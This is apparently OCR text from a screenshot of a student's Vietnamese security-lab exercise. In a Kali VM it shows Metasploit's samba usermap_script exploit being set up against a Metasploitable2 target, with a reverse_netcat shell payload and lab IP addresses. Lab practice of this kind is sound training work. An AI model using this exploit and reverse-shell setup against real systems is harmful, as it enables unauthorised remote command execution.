 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1 Metasploitable2-Linux
1 2 3 4 11:06
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.163.146 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.163.147
RHOST ⇒ 192.168.163.147
msf6 exploit(multi/samba/usermap_script) >
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1 20°C
Có mây
Search
22:06
14/03/2024